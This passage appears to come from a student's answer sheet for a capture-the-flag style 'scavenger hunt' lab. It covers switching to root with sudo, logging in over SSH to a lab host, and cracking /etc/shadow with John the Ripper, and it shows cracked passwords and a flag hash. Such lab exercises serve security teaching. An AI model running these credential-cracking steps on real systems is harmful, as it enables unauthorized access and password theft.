 4. Use sudo to switch to the root user:
o
$ sudo su
You found flag_7:$1$zmr05X2t$QfOdeJVDpph5pBPpVL6oy0
root@scavenger-hunt:/#
Step 4: Crack All the Passwords
1. SSH back to the system using your sysd account and port 2222:
Ssh sysd@192.168.6.105 -p 2222
2. Escalate your privileges to the root user. Use John to crack the entire /etc/shadow file:
o Your solution command here
root@scavenger-hunt:/# john /etc/shadow
Created directory: /root/.john
Loaded 8 password hashes with 8 different salts (crypt, generic crypt(3) [?/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
123456789 (sysd)
computer (stallman)